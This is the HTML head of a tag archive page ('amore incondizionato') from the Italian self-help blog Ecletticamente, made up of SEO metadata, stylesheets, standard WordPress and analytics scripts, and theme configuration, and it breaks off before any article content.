

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecletticamente.com/tag/amore-incondizionato/
body_size: 26950
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>amore incondizionato Archivi - Ecletticamente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ecletticamente.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="La pagina di Ecletticamente dedicata a amore incondizionato %" />
	<link rel="canonical" href="https://ecletticamente.com/tag/amore-incondizionato/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="amore incondizionato Archivi - Ecletticamente" />
	<meta property="og:description" content="La pagina di Ecletticamente dedicata a amore incondizionato %" />
	<meta property="og:url" content="https://ecletticamente.com/tag/amore-incondizionato/" />
	<meta property="og:site_name" content="Ecletticamente" />
	<meta property="og:image" content="https://images.unsplash.com/photo-1522163182402-834f871fd851?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=693&q=80" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://images.unsplash.com/photo-1522163182402-834f871fd851?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=693&q=80" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecletticamente.com/tag/amore-incondizionato/","url":"https://ecletticamente.com/tag/amore-incondizionato/","name":"amore incondizionato Archivi - Ecletticamente","isPartOf":{"@id":"https://ecletticamente.com/#website"},"primaryImageOfPage":{"@id":"https://ecletticamente.com/tag/amore-incondizionato/#primaryimage"},"image":{"@id":"https://ecletticamente.com/tag/amore-incondizionato/#primaryimage"},"thumbnailUrl":"https://images.unsplash.com/photo-1522163182402-834f871fd851?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=693&q=80","description":"La pagina di Ecletticamente dedicata a amore incondizionato %","breadcrumb":{"@id":"https://ecletticamente.com/tag/amore-incondizionato/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/tag/amore-incondizionato/#primaryimage","url":"https://images.unsplash.com/photo-1522163182402-834f871fd851?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=693&q=80","contentUrl":"https://images.unsplash.com/photo-1522163182402-834f871fd851?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=693&q=80","caption":"aiutare gli altri"},{"@type":"BreadcrumbList","@id":"https://ecletticamente.com/tag/amore-incondizionato/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ecletticamente.com/"},{"@type":"ListItem","position":2,"name":"amore incondizionato"}]},{"@type":"WebSite","@id":"https://ecletticamente.com/#website","url":"https://ecletticamente.com/","name":"Ecletticamente","description":"Empowerment, persuasione, pnl, salute, spiritualità, benessere economico, relazioni, seduzione","publisher":{"@id":"https://ecletticamente.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecletticamente.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ecletticamente.com/#organization","name":"Ecletticamente","url":"https://ecletticamente.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/#/schema/logo/image/","url":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","contentUrl":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","width":238,"height":48,"caption":"Ecletticamente"},"image":{"@id":"https://ecletticamente.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed" href="https://ecletticamente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed dei commenti" href="https://ecletticamente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; amore incondizionato Feed del tag" href="https://ecletticamente.com/tag/amore-incondizionato/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecletticamente.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=9efc285ab354d20966d57a2b762d44f5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='amazon-default-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-default-plugin-styles.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-frontend-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-frontend.css?ver=1616834610' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecletticamente.com/wp-includes/css/dist/block-library/style.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<style id='auto-amazon-links-unit-style-inline-css' type='text/css'>
.aal-gutenberg-preview{max-height:400px;overflow:auto}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazon-auto-links-_common-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-auto-links-list-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/list/style.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecletticamente.com/wp-includes/css/dashicons.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://ecletticamente.com/wp-includes/css/wp-pointer.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ecletticamente.com/wp-content/themes/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='amazon-lightbox-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-lightbox.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.4' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var appipTemplates = {"templates":[{"location":"core","name":"Di Default","ID":"default"},{"location":"product","name":"Amazon Layout","ID":"amazon-layout"},{"location":"products","name":"Alternativo","ID":"fluffy"},{"location":"product","name":"Scuro","ID":"dark"},{"location":"product","name":"Dark: Immagine Di Destra","ID":"dark-reversed"},{"location":"product","name":"Dark: Immagine In Alto","ID":"dark-image-top"},{"location":"product","name":"Luce","ID":"light"},{"location":"product","name":"Luce: Immagine Di Destra","ID":"light-reversed"},{"location":"product","name":"Luce: L'Immagine In Alto","ID":"light-image-top"},{"location":"search","name":"Griglia Di Layout","ID":"grid"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/js/amazon-lightbox.js?ver=1616834610" id="amazon-lightbox-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://ecletticamente.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecletticamente.com/wp-json/wp/v2/tags/345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecletticamente.com/xmlrpc.php?rsd" />

<link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://cdnjs.cloudflare.com">
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXSBL57');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><style type='text/css' id='amazon-auto-links-button-css' data-version='5.4.3'>.amazon-auto-links-button.amazon-auto-links-button-default { background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow: 0 0 transparent;width: 100px;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default > a {color: inherit; border-bottom: none;text-decoration: none; }.amazon-auto-links-button.amazon-auto-links-button-default > a:hover {color: inherit;}.amazon-auto-links-button > a, .amazon-auto-links-button > a:hover {-webkit-box-shadow: none;box-shadow: none;color: inherit;}div.amazon-auto-links-button {line-height: 1.3; }button.amazon-auto-links-button {white-space: nowrap;}.amazon-auto-links-button-link {text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 {background: #4997e5;background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4;-moz-border-radius: 4;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow-color: transparent;width: 100px;box-shadow-color: #666666;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a {color: inherit; border-bottom: none;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a:hover {color: inherit;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ecletticamente.com\/wp-admin\/","wpRestNonce":"de73d72ceb","wpRestUrl":"https:\/\/ecletticamente.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ecletticamente.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/ecletticamente.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
